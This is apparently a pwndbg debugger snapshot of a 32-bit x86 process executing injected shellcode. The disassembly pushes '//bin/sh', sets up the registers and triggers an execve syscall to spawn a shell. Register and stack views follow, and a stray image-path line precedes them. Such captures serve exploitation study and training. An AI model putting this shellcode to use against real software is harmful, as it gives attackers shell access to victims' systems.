 EAX 0xb
*EBX 0xffffcf70 ◂— '//bin/sh'
ECX 0x0
EDX 0x0
EDI 0xffffffff
ESI 0x804b410 ◂— 0xfbad240c
EBP 0xffffcfe8 ◂— 0x0
ESP 0xffffcf70 ◂— '//bin/sh'
*EIP 0xf7fd202f ◂— int $0x80 /* 0x1a180cd */
0xf7fd2010 int $0x80
0xf7fd2012 movl $0xb, %eax
0xf7fd2017 movl $0, %ecx
0xf7fd201c movl $0, %edx
0xf7fd2021 pushl $0
0xf7fd2023 pushl $0x68732f6e
0xf7fd2028 pushl $0x69622f2f
0xf7fd202d movl %esp, %ebx
► 0xf7fd202f int $0x80 <SYS_execve>
path: 0xffffcf70 ◂— '//bin/sh'
argv: 0x0
envp: 0x0
0xf7fd2031 movl 1, %eax
0xf7fd2036 addb %al, 0(%eax)
0xf7fd2038 addb %al, 0(%eax)
0xf7fd203a addb %al, 0(%eax)
0xf7fd203c addb %al, 0(%eax)
0xf7fd203e addb %al, 0(%eax)
0xf7fd2040 addb %al, 0(%eax)
0xf7fd2042 addb %al, 0(%eax)
00:0000│ ebx esp 0xffffcf70 ◂— '//bin/sh'
01:0004│ 0xffffcf74 ◂— 'n/sh'
02:0008│ 0xffffcf78 ◂— 0x0
03:000c│ 0xffffcf7c —▸ 0x8048a00 (main+352) ◂— xorl %eax, %eax
04:0010│ 0xffffcf80 —▸ 0x804b410 ◂— 0xfbad240c
05:0014│ 0xffffcf84 ◂— 0x1
06:0018│ 0xffffcf88 ◂— 0x1000
07:001c│ 0xffffcf8c —▸ 0x804b410 ◂— 0xfbad240c
08:0020│ 0xffffcf90 ◂— 0xffffffff
09:0024│ 0xffffcf94 ◂— 0x0
0a:0028│ 0xffffcf98 —▸ 0xf7e0cdc8 ◂— jbe 0xf7e0cdf5 /* 'v+' */
0b:002c│ 0xffffcf9c —▸ 0xf7fd31b0 —▸ 0xf7e00000 ◂— jg 0xf7e00047
0c:0030│ 0xffffcfa0 ◂— 0x0
0d:0034│ 0xffffcfa4 ◂— 0x1000
0e:0038│ 0xffffcfa8 ◂— 0x1
0f:003c│ 0xffffcfac —▸ 0xf7e18200 (init_cacheinfo+352) ◂— movl %eax, 4(%esp)